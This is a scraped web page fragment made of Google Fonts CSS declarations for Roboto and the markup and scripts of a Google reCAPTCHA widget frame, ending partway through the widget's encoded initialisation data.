/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="eJHw_9vHYFg7WemYCVX37w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="eJHw_9vHYFg7WemYCVX37w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="eJHw_9vHYFg7WemYCVX37w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22ScK6N8KQw65eM2ULw5DCol/CtsOteEPDqH7Cq24Mw67DtD13IMKbwpzCoV3CvR5pw5EPwqPCrEvCpxLDrGLDssKeO8Ojw5FBSMOuJ1jDi8Omw5vDvFQiIsOAwqfDn2zCnklqJ8KXS2TDnsKZQxDCszzDvcKUD8Oqwo1VAS3CkTrCujp/w4rDjFXDnMOwwrIAHhpvSghGNg4oGMO6w5ssf3bDh8Orw7/[base64]/Cglg/GWIJwrJOTsKpWMOoKnJ9VsO+KQDDkm3Crx8AAgBrb8OSw7LCknN2w6gGPlckwqtTfE/CrQvCh8OAWXVEZsOCKcOfwo0awoLCp8Kgd355w4zCs0Juwo0MJsOFeCEEdgYHX8Kww4vDkcOpwprCmsOVw6NFwpR7YAXDtMKRa1XCnxR7wqFrSMK5wqjCn8KOw4zDkMO8w7Q8wosPw5XDvMKFJ8KSwojDq1xbYHDCjsO+w4psw5kAwq4Awr/CvAUMTiFTHkxwVMOiAcO/f8K5wovCisKzd8OSw7JSwpV3w5MMKAvCjSgAXzbCtAzCvcKzw5LChn1wdsOnw6nCmMKCW8Onw5PCjlFow7HCv3AJw41nIcKpOETCs3VueMOmLsKwPsKuw70BwpUVfsOTw5vCrMOea1jDmMKdw6DCosKmw7d7wq05WXY/[base64]/Ckx/CplwsE3XCl8KaMHtXd2F8w4HDt8OPDsOAw4IGw58FO1lncMKgRsKww6LDj8K9LcKFwog+wrDDtwrDtcOqw5jDkE4Lw7cTw5jDtMK8JlYTF8OJIMK+f8OUwrtmw78TAznDkEcgTsKlwqchwoDDpybCjRLDuSfCrMOLwofCoMOEeR8TS8OTw6DDpMOpw4/Cq8OWPnzCnnLDpcOvdsK6w49hwrHClcOrwp5Qw4pTZz02w43CjMOeN8Oyw51IwrTDvWfChxjCqMO4w6HDq8OkZcKSwrMOwqjCu8OBwrRwwpHDmDjDvBjDn3wIwqTCuWrCrDZWVsKzTsOHw55Nw53DosOuUMKyNl9tesOZw7TDqMOvw53Dt8KBw57CpsO8JcKIdS/CkEDDtMOzwqzCt8O3w5TClMKHM8OUw50nWndxJVbDqMOnOcOuwqJsw7Y3w5/DgsKew5Q+wrrDicKmecKdw7VHw5EQKsOWUhjCiF/[base64]/[base64]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[base64]/CsRTDtsKmd3BGAVxKw5JmwqV0f8OJw6fDkH06Ox7DvsKFwrpfwpwmacK+w49xeFbCsxlKwp8LwqrCnTPDviIww4/Dj3DCmhnChcOdw6xxDUMqw4tPD8KmccK/w6XCpHrCnSbDiW/[base64]/[base64]/CMOjwr44w4ENbnLCosOIVAYJMcKwwqTDgj0+w4o2VnMHG1XCnG3Dk8O6w6LDpcK3Li/DlsKCw7TDqMKMFThCJWfCtMOQX0PDqCs9wrtBw4phFnvDlsOfw4NMP1dmGsKBw7paEsKSw5d2L0orGArDvVY2c8OHwoBNwqnCq1XCiMOcwqNnYMOiT0dvCkgcw7jDusOJXMKgw4fDkTpWFWnCj28jwpJuw7fDlmtreC1Fw53ChCQgdVB/[base64]/[base64]/CpkDCncOCwpnCkBbCn8OtwpYoaMKqEG3Cr8O6JsKKRsKswoTCvBjCqsKRcMKcBRsJw4TDq8OFw5YAEMONw6rDoAnCi8KRecOcw7JKw5/CksOPwqzCoydAw7IKw5bCpMOqG8Kpw77CksKZT8OeaFZxw7oZwp1ZwqDDkB/CrMO4Mjg6w6/Cg8KGDTpRw6jCt8O6w4ICwpzDg8OEw6DDu3R4VwvClQUowo/DmMK4PWHCssONS8KTQcOzwprDm0w1wrLCoBEjOUrCnsK2TWMOYBlQw5QCw5VvV8K4UsKnKBUCIVfDlMKEYEorwpc/wrZzHsOqDXgQwqnCsCpew4/DpiBwwr/Dt8OQelYBdEsWeDATwoHCsMK8wrNHwq7DslvDvcKlfsK7AlTDncKqKsKQwpTCpCTCt8KFb8OrEUPDvCPCt8OBFAnDhyPDvcK9CMKAF3EjfH5oJzPCrMKOw44IwoViOylPwqTCmcKyw6bCt8Ksw4HCogw4O8OpPgXCmiZmw57CksOrTsKeworDp0rCksKqwrp/QsOnw7bDs8K6YSojesKqw4DCjWEKRUNowpbDrsKVw44aURjCscO1w4nDmcK1wo3Coj0Cw5NEw7PDgVbDnMOhf2xleDIAw5tpIsKow7taI0HCtsKaw5rDi0B1QsK3NsKEwqYiwr1XWsKZOR/CmygrT8KTw40awpRAWVdIw4ALK0DDsW7Do8KxwoZUCsKRXH/DicOUw7HClgPCrsOQw5jCqMO/XsO0B